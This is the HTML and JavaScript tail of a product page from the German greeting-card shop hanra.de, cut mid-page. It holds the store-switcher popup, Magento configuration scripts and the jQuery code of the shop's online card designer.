        Mit der Anmeldung willigen Sie in diese Datennutzung ein und bestätigen unsere <a href="https://www.hanra.de/datenschutz/">Datenschutzerklärung</a>.
        Sie können Ihre Einwilligung über den Abmeldelink in jedem Newsletter oder jederzeit über unser <a href="https://www.hanra.de/kontakt/">Kontaktformular</a> widerrufen.
       </p></small>
    </div>
</div>

</div></footer>            <!-- added by Trusted Shops app: Start -->
                                <!-- End -->
    
<div x-data="{
            options: {
                modalClass: 'modal-website-switcher',
                type: 'popup',
                responsive: true,
                closed: function () {
                    let event = new CustomEvent('storeSwitcherOverlayClose', {});
                    window.dispatchEvent(event);
                },
                buttons: [],
            },
            cookie: 'cyb_wsos',
            jquery: null,
            modal: null,
            modalElement: null,
            id: 'modal-website-switcher-overlay',

            init() {
                this.initListener();
                this.initJquery();
            },
            initJquery() {
                require([
                        'jquery',
                        'js-storage/js.storage'
                    ], (function ($,) {
                        this.jquery = $;
                        this.initAfterJquery();
                    }).bind(this)
                );
            },
            initListener() {
                window.addEventListener('storeSwitcherOverlayClose',() => {
                    this.setCookieClosed(1);
                });
            },
            initAfterJquery() {
                if (this.shouldShow()) {
                    this.show();
                }
            },
            shouldShow() {
                return this.getCookieClosed() != 1;
            },
            setCookieClosed(data) {
                this.jquery.cookie(this.cookie, data, {
                    path: '/'
                });
            },
            getCookieClosed() {
                return this.jquery.cookie(this.cookie);
            },
            show() {
                if(!this.modalElement) {
                    this.createModalAndShow();
                } else {
                    this.modalElement.modal('openModal');
                }
            },
            linkClick(link) {
                link = typeof(link) === 'undefined' ? false : link;
                this.closeModel();

                if(link) {
                    window.location.assign(link);
                }
            },
            closeModel() {
                this.modalElement.modal('closeModal');
            },
            createModalAndShow() {
                require([
                        'jquery',
                        'Magento_Ui/js/modal/modal'
                    ], (function ($, modal) {
                        this.modal = modal(this.options, $('#' + this.id));
                        this.modalElement = $('#' + this.id);
                        this.show();
                    }).bind(this)
                );
            }
        }"
     x-cloak>
    <div id="modal-website-switcher-overlay">
        <div class="modal-body-content">
            <div class="switcher-logo">
                <div class="switcher-logo-img"><img alt="Hanra" src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"></div>
                <h3>WILLKOMMEN IM HANRA GRUßKARTENSHOP</h3>
            </div>
            <div class="switcher-content">
                <p>Hier finden Sie mehr als 2.000 Grußkarten, Glückwunschkarten und Postkarten zu allen erdenklichen
                    Anlässen wie Geburtstag, Weihnachten, Hochzeit, Trauer, Geburt und viele mehr.</p>
                <div class="box-container">
                    <div class="box box-b2c">
                        <div class="headline">Sie sind <strong>PRIVATKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>MIT</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung lautet auf <strong>IHREN NAMEN</strong></p>
                            <br>
                            <a x-on:click="linkClick('')">
                                <i class="fa fa-arrow-circle-right"></i> hier entlang
                            </a>
                        </div>
                    </div>
                    <div class="box box-b2b">
                        <div class="headline">Sie sind <strong>FIRMENKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>OHNE</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung wird auf <strong>DIE FIRMA </strong> ausgestellt</p>
                            <br>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/b2b/___from_store/b2c/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2JhYnktYmFieWthcnRlLW5ldWVzLWxlYmVuLTMxLTE3NTMuaHRtbD9fX19zdG9yZT1iMmI%2C/')">
                                <i class="fa fa-arrow-circle-right"></i>
                                hier entlang
                            </a>
                        </div>
                    </div>
                </div>
                <div class="box-container merchant">
                    <div class="box merchant">
                        <div class="headline">Sie sind <strong>HÄNDLER?</strong></div>
                        <div class="txt">
                            <p>Als Händler benötigen Sie eine Kundennummer bitte kontaktieren Sie dafür: <a href="mail:sales@hanra.de">sales@hanra.de</a></p>
                            <br/>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/retailer/___from_store/b2c/')"><i class="fa fa-arrow-circle-right"></i> Händlershop</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>


    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.hanra.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.hanra.de/static/version1707802698/_cache/merged/11e405d70e7ce15f012e4e26853c4bd7.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "cyb_popup_messages": {
                        "component": "Cyberday_PopupMessages/js/view/messages"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-785590861",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-785590861"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/plain" data-cookiefirst-category="functional" src="https://integrations.etrusted.com/applications/widget.js/v2" async defer></script>
<script src="https://consent.cookiefirst.com/banner.js" data-cookiefirst-key="3b591180-0082-48e6-b9c4-4e967e34cb29" async></script>
<script type="text/x-magento-init">
        {
            "*": {
                "CyberdayCookieConsentHelper": {
                    "tool": "cookieFirst",
                    "placeholderPosition": "",
                    "placeholderStyle": "",
                    "storageCookies" : "functional",
                    "debug" : 0,
                    "listeners" : true
                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Cyberday_ScrollTopAfterAddToCart/js/scroll-top" : {
                "storeCode": "b2c"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"4","centerPadding":"40"}}},"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg"},"tablet":{"options":{"products":{"default":{"slidesToShow":"3"},"continuous":{"slidesToShow":"3"}}},"conditions":{"max-width":"1024px","min-width":"768px"}},"mobile":{"conditions":{"max-width":"768px","min-width":"480px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}},"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)"},"mobile-small":{"conditions":{"max-width":"480px"},"options":{"products":{"default":{"slidesToShow":"1"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.hanra.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script>
    require([
        'jquery',
        'matchMedia'
    ], function ($) {
        mediaCheck({
            media: '(min-width: 768px)',

            /**
             * Switch to Desktop Version.
             */
            entry: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            },

            /**
             * Switch to Mobile Version.
             */
            exit: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.hanra.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hanra.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hanra.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFucmEuZGUvYmFieS1iYWJ5a2FydGUtbmV1ZXMtbGViZW4tMzEtMTc1My5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hanra.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769466353}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Babykarte neues Leben"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    require([
        'jquery',
        'photoswipe',
        'photoswipe-ui-default'
    ], function ($, PhotoSwipe, PhotoSwipeUI_Default) {
        nbd_ready = false;
        jQuery(document).ready(function ($) {
            $('#container-online-designer').css('display', 'block');
            $("button.btn-cart").css("display", "none");
            $("#triggerDesign").text(jQuery("#dsgn-btn-name").text());
            var nbd_create_own_page = "https://www.hanra.de/baby-babykarte-neues-leben-31-1753.html";
            window.NBDESIGNERPRODUCT = {
                copy_source: function( e ){
                    jQuery(e).prev('.nbd-cart-design-url').select();
                    document.execCommand("copy");
                },
                hide_loading_iframe: function(){
                    jQuery("#nbd_processing").hide();
                },
                save_for_later: function(){
                    var nbds_frontend = 'https://www.hanra.de/onlinedesign/index/info';
                    jQuery('img.nbd-save-loading').removeClass('hide');
                    jQuery.ajax({
                        url: nbds_frontend,
                        method: "POST",
                        data: {
                            action   :    'nbd_save_for_later',
                            product_id :   NBDESIGNERPRODUCT.product_id,
                            dataType: 'json',
                            variation_id :   NBDESIGNERPRODUCT.variation_id,
                            folder: NBDESIGNERPRODUCT.folder
                          //  nonce: nbds_frontend
                        }
                    }).done(function(data){
                        var convert = jQuery.parseJSON(data);
                        if( convert.flag == 1 ){
                            jQuery('img.nbd-save-loading').addClass('hide');
                            jQuery('a.nbd-save-for-later').addClass('saved');
                            jQuery('a.nbd-save-for-later svg').show();

                            jQuery.each( jQuery('#nbd-share-group a'), function(){
                                var d = new Date();
                                var href = jQuery(this).attr('data-href');
                                var share_url =nbd_create_own_page + '?product_id=' + NBDESIGNERPRODUCT.product_id + '&variation_id=' + NBDESIGNERPRODUCT.variation_id + '&reference=' + convert.folder + '&nbd_share_id=' + convert.folder + '&t=' + d.getTime();
                                var _href = href + encodeURIComponent(share_url);
                                if( jQuery(this).attr('id') == 'nbd-pinterest' ) _href += '&media=' + encodeURIComponent(share_image_url) + '&description=' + jQuery(this).attr('data-description');
                                if( jQuery(this).attr('data-text') != undefined ) _href += '&text=' + jQuery(this).attr('data-text');
                                jQuery(this).attr('href', _href);
                            });
                            jQuery('.saved-design-link').show();
                        }else{
                            alert('Opps! Error while save design!');
                        };
                    });
                },
                download_pdf: function(){
                    jQuery('img.nbd-pdf-loading').removeClass('hide');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_frontend_download_pdf',
                            nbd_item_key :   NBDESIGNERPRODUCT.folder,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('img.nbd-pdf-loading').addClass('hide');
                        var data = JSON.parse(data);
                        var filename = 'design.pdf',
                        a = document.createElement('a');
                        a.setAttribute('href', data[0].link);
                        a.setAttribute('download', filename);
                        a.click()
                    });
                },
                download_pdf_in_order: function( e, el ){
                    e.preventDefault();
                    var sefl = el,
                        nbd_item_key = sefl.attr('data-nbd-item'),
                        order_id = sefl.attr('data-order');
                    sefl.find('span').addClass('active');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_frontend_download_pdf',
                            nbd_item_key :   nbd_item_key,
                            order_id :   order_id,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        sefl.find('span').removeClass('active');
                        var data = JSON.parse(data);
                        var filename = 'design.pdf',
                        a = document.createElement('a');
                        a.setAttribute('href', data[0].link);
                        a.setAttribute('download', filename);
                        a.click()
                    });
                },
                nbd_download_final_pdf: function( e, el ){
                    e.preventDefault();
                    var sefl = el,
                        nbd_item_key = sefl.attr('data-nbd-item');
                    sefl.find('span').addClass('active');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_download_final_pdf',
                            nbd_item_key :   nbd_item_key,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        sefl.find('span').removeClass('active');
                        var data = JSON.parse(data);
                        if( data.flag == 1 ){
                            data.pdf.forEach(function(item, index){
                                var filename = 'design_' + index + '.pdf',
                                a = document.createElement('a');
                                a.setAttribute('href', item);
                                a.setAttribute('download', filename);
                                a.click()
                            });
                        }
                    });
                },
                hide_iframe_design: function () {
                    var height = -jQuery(window).height();
                    jQuery('#container-online-designer').removeClass('show');
                    jQuery('#container-online-designer').stop().animate({
                        top: height,
                        opacity: 0
                    }, 500);
                },
                show_design_thumbnail: function (arr, task, config) {
                    jQuery('body, html').removeClass('nbd-prevent-scroll');
                    if( jQuery('#triggerDesign').length > 0 ){
                        jQuery('button[type="submit"].single_add_to_cart_button').show();
                    };
                    jQuery('#nbdesigner-preview-title').show();
                    jQuery('#nbd-actions').show();
                    jQuery('#nbdesign-new-template').show();
                    if(task == 'create_template' || task == 'edit_template'){
                        jQuery('#triggerDesign').text('Edit Template');
                    }
                    var html = '';
                    var d = new Date();
                    var count = 1;
                    var has_config = false;
                    var product = [];
                    if( config ){
                        has_config = true;
                        product = config.product;
                    }
                    jQuery.each(arr, function (key, val) {
                        if(count == 1) share_image_url = val;
                        count++;
                        var p_index = key.slice(6);
                        var data_width = has_config ? product[p_index].img_src_width : '500',
                            data_height = has_config ? product[p_index].img_src_height : '500',
                            data_title = has_config ? product[p_index].orientation_name : 'Side ' + p_index;
                        html += '<div class="img-con" style="cursor: pointer;" onclick="NBDESIGNERPRODUCT.show_lightbox( this )"><img data-title="'+data_title+'" data-width="'+data_width+'" data-height="'+data_height+'" src="' + val + '?t=' + d.getTime() +'" /></div>'
                    });
                    jQuery.each( jQuery('#nbd-share-group a'), function(){
                        var d = new Date();
                        var href = jQuery(this).attr('data-href');
                        var share_url =nbd_create_own_page + '?product_id=' + NBDESIGNERPRODUCT.product_id + '&variation_id=' + NBDESIGNERPRODUCT.variation_id + '&reference=' + NBDESIGNERPRODUCT.folder + '&nbd_share_id=' + NBDESIGNERPRODUCT.folder + '&t=' + d.getTime();
                        var _href = href + encodeURIComponent(share_url);
                        if( jQuery(this).attr('id') == 'nbd-pinterest' ) _href += '&media=' + encodeURIComponent(share_image_url) + '&description=' + jQuery(this).attr('data-description');
                        if( jQuery(this).attr('data-text') != undefined ) _href += '&text=' + jQuery(this).attr('data-text');
                        jQuery(this).attr('href', _href);
                    });
                    jQuery('#nbdesigner_frontend_area').html('');
                    jQuery('#nbdesigner_frontend_area').append(html);
                    jQuery('#product-addtocart-button').show();
                    hideDesignFrame();
                    jQuery(document).triggerHandler( 'after_show_design_thumbnail' );
                    var flipbook = jQuery("[class*=real3dflipbook]:first");
                    /* Integate with real3dflipbook */
                    if( flipbook.length > 0 ){
                        var _class = flipbook.attr('class'),
                            obj = 'real3dflipbook_' + _class.substring(_class.length - 1);
                        var options = window[obj];
                        var json_str = options.replace(/&quot;/g, '"');
                        json_str = json_str.replace(/“/g, '"');
                        json_str = json_str.replace(/”/g, '"');
                        json_str = json_str.replace(/″/g, '"');
                        json_str = json_str.replace(/„/g, '"');

                        json_str = json_str.replace(/«&nbsp;/g, '"');
                        json_str = json_str.replace(/&nbsp;»/g, '"');


                        options = jQuery.parseJSON(json_str);
                        options.assets = {
                            preloader: options.rootFolder + "images/preloader.jpg",
                            left: options.rootFolder + "images/left.png",
                            overlay: options.rootFolder + "images/overlay.jpg",
                            flipMp3: options.rootFolder + "mp3/turnPage.mp3",
                            shadowPng: options.rootFolder + "images/shadow.png"
                        };
                        var pages = [];
                        jQuery.each(arr, function (key, val) {
                            pages.push({
                                htmlContent: '',
                                src: val,
                                thumb: val,
                                title: key
                            });
                        });
                        options.pages = pages;
                        options.pdfjsworkerSrc = options.rootFolder + 'js/pdf.worker.min.js'
                        function convertStrings(obj) {
                            jQuery.each(obj, function (key, value) {
                                if (typeof (value) == 'object' || typeof (value) == 'array') {
                                    convertStrings(value)
                                } else if (!isNaN(value)) {
                                    if (obj[key] === "")
                                        delete obj[key]
                                    else
                                        obj[key] = Number(value)
                                } else if (value == "true") {
                                    obj[key] = true
                                } else if (value == "false") {
                                    obj[key] = false
                                }
                            });

                        }
                        convertStrings(options);
                        for (var i = 0; i < options.pages.length; i++) {
                            if (typeof (options.pages[i].htmlContent) != 'undefined' && options.pages[i].htmlContent != "" && options.pages[i].htmlContent != "undefined")
                                options.pages[i].htmlContent = unescape(options.pages[i].htmlContent)
                            else
                                delete options.pages[i].htmlContent
                        }
                        options.social = [];
                        if (options.facebook == "")
                            delete options.facebook
                        if (options.twitter == "")
                            delete options.twitter
                        if (options.google_plus == "")
                            delete options.google_plus
                        if (options.pinterest == "")
                            delete options.pinterest
                        if (options.email == "")
                            delete options.email
                        if (options.pageWidth == "")
                            delete options.pageWidth
                        if (options.pageHeight == "")
                            delete options.pageHeight

                        if (typeof (options.btnShare) == 'undefined' || !options.btnShare)
                            options.btnShare = {enabled: false}
                        if (typeof (options.btnNext) == 'undefined' || !options.btnNext)
                            options.btnNext = {enabled: false}
                        if (typeof (options.btnPrev) == 'undefined' || !options.btnPrev)
                            options.btnPrev = {enabled: false}
                        if (typeof (options.btnZoomIn) == 'undefined' || !options.btnZoomIn)
                            options.btnZoomIn = {enabled: false}
                        if (typeof (options.btnZoomOut) == 'undefined' || !options.btnZoomOut)
                            options.btnZoomOut = {enabled: false}
                        if (typeof (options.btnToc) == 'undefined' || !options.btnToc)
                            options.btnToc = {enabled: false}
                        if (typeof (options.btnThumbs) == 'undefined' || !options.btnThumbs)
                            options.btnThumbs = {enabled: false}
                        if (typeof (options.btnDownloadPages) == 'undefined' || !options.btnDownloadPages)
                            options.btnDownloadPages = {enabled: false}
                        if (typeof (options.btnDownloadPdf) == 'undefined' || !options.btnDownloadPdf)
                            options.btnDownloadPdf = {enabled: false}
                        if (typeof (options.btnExpand) == 'undefined' || !options.btnExpand)
                            options.btnExpand = {enabled: false}
                        if (typeof (options.btnExpandLightbox) == 'undefined' || !options.btnExpandLightbox)
                            options.btnExpandLightbox = {enabled: false}
                        if (typeof (options.btnSound) == 'undefined' || !options.btnSound)
                            options.btnSound = {enabled: false}
                        if (typeof (options.btnShare.icon) == 'undefined' || options.btnShare.icon == '')
                            options.btnShare.icon = "fa-share";
                        if (typeof (options.btnShare.title) == 'undefined' || options.btnShare.title == '')
                            options.btnShare.title = "Share";

                        if (typeof (options.btnNext.icon) == 'undefined' || options.btnNext.icon == '')
                            options.btnNext.icon = "fa-chevron-right";
                        if (typeof (options.btnNext.title) == 'undefined' || options.btnNext.title == '')
                            options.btnNext.title = "Next page";

                        if (typeof (options.btnPrev.icon) == 'undefined' || options.btnPrev.icon == '')
                            options.btnPrev.icon = "fa-chevron-left";
                        if (typeof (options.btnPrev.title) == 'undefined' || options.btnPrev.title == '')
                            options.btnPrev.title = "Previous page";

                        if (typeof (options.btnZoomIn.icon) == 'undefined' || options.btnZoomIn.icon == '')
                            options.btnZoomIn.icon = "fa-plus";
                        if (typeof (options.btnZoomIn.title) == 'undefined' || options.btnZoomIn.title == '')
                            options.btnZoomIn.title = "Zoom in";

                        if (typeof (options.btnZoomOut.icon) == 'undefined' || options.btnZoomOut.icon == '')
                            options.btnZoomOut.icon = "fa-minus";
                        if (typeof (options.btnZoomOut.title) == 'undefined' || options.btnZoomOut.title == '')
                            options.btnZoomOut.title = "Zoom out";

                        if (typeof (options.btnToc.icon) == 'undefined' || options.btnToc.icon == '')
                            options.btnToc.icon = "fa-list-ol";
                        if (typeof (options.btnToc.title) == 'undefined' || options.btnToc.title == '')
                            options.btnToc.title = "Table of content";

                        if (typeof (options.btnThumbs.icon) == 'undefined' || options.btnThumbs.icon == '')
                            options.btnThumbs.icon = "fa-th-large";
                        if (typeof (options.btnThumbs.title) == 'undefined' || options.btnThumbs.title == '')
                            options.btnThumbs.title = "Pages";

                        if (typeof (options.btnDownloadPages.icon) == 'undefined' || options.btnDownloadPages.icon == '')
                            options.btnDownloadPages.icon = "fa-download";
                        if (typeof (options.btnDownloadPages.title) == 'undefined' || options.btnDownloadPages.title == '')
                            options.btnDownloadPages.title = "Download pages";
                        // if(options.downloadPagesUrl)
                        // options.btnDownloadPages.url = options.downloadPagesUrl;

                        if (typeof (options.btnDownloadPdf.icon) == 'undefined' || options.btnDownloadPdf.icon == '')
                            options.btnDownloadPdf.icon = "fa-file";
                        if (typeof (options.btnDownloadPdf.title) == 'undefined' || options.btnDownloadPdf.title == '')
                            options.btnDownloadPdf.title = "Download PDF";
                        // if(options.downloadPdfUrl)
                        // options.btnDownloadPdf.url = options.downloadPdfUrl;

                        if (typeof (options.btnExpand.icon) == 'undefined' || options.btnExpand.icon == '')
                            options.btnExpand.icon = "fa-expand";
                        if (typeof (options.btnExpand.iconAlt) == 'undefined' || options.btnExpand.iconAlt == '')
                            options.btnExpand.iconAlt = "fa-compress";
                        if (typeof (options.btnExpand.title) == 'undefined' || options.btnExpand.title == '')
                            options.btnExpand.title = "Toggle fullscreen";

                        if (typeof (options.btnExpandLightbox.icon) == 'undefined' || options.btnExpandLightbox.icon == '')
                            options.btnExpandLightbox.icon = "fa-expand";
                        if (typeof (options.btnExpandLightbox.iconAlt) == 'undefined' || options.btnExpandLightbox.iconAlt == '')
                            options.btnExpandLightbox.iconAlt = "fa-compress";
                        if (typeof (options.btnExpandLightbox.title) == 'undefined' || options.btnExpandLightbox.title == '')
                            options.btnExpandLightbox.title = "Toggle fullscreen";

                        if (typeof (options.btnSound.icon) == 'undefined' || options.btnSound.icon == '')
                            options.btnSound.icon = "fa-volume-up";
                        if (typeof (options.btnSound.title) == 'undefined' || options.btnSound.title == '')
                            options.btnSound.title = "Sound";

                        if (typeof (options.viewMode) == 'undefined')
                            options.viewMode = "webgl"

                        if (options.btnDownloadPages.url) {
                            options.btnDownloadPages.url = options.btnDownloadPages.url.replace(/\\/g, '/')
                            options.btnDownloadPages.enabled = true
                        } else
                            options.btnDownloadPages.enabled = false

                        if (options.btnDownloadPdf.url) {
                            options.btnDownloadPdf.url = options.btnDownloadPdf.url.replace(/\\/g, '/')
                            options.btnDownloadPdf.enabled = true
                        } else
                            options.btnDownloadPdf.enabled = false;


                        var flipcon = jQuery('.real3dflipbook-1');
                        flipcon.flipBook(options);
                    }

                },
                get_gallery_items: function(){
                    var $slides = jQuery('.img-con'),
                            items   = [];
                    if ($slides.length > 0) {
                        $slides.each(function (i, el) {
                            var img = jQuery(el).find('img');
                            if (img.length) {
                                var item = {
                                    src: img.attr('src'),
                                    w: parseInt( img.attr('data-width') ) * 2,
                                    h: parseInt( img.attr('data-height') ) * 2,
                                    title: img.attr('data-title')
                                };
                                items.push(item);
                            }
                        });
                    }
                    return items;
                },
                show_lightbox: function( e ){
                    if(!PhotoSwipe) return;
                    var pswpElement = jQuery( '.pswp' )[0],
                        items       = this.get_gallery_items(),
                        eventTarget = jQuery( e.target ),
                        clicked;
                    clicked = eventTarget.closest( '.img-con' );
                    var options = jQuery.extend( {
                            index: jQuery( clicked ).index()
                    });

                    // Initializes and opens PhotoSwipe.
                    var photoswipe = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options );
                    photoswipe.init();
                },
                nbdesigner_ready: function(){
                    if(jQuery('input[name="variation_id"]').length > 0){
                        var vid = jQuery('input[name="variation_id"]').val();
                        if( ( "undefined" != typeof is_nbd_bulk_variation) || ( vid != '' &&  parseInt(vid) > 0 ) ) {
                            jQuery('#triggerDesign').removeClass('nbdesigner_disable');
                        }
                    }else{
                        jQuery('#triggerDesign').removeClass('nbdesigner_disable');
                    }
                    jQuery('.nbdesigner-img-loading').addClass('hide');
                },
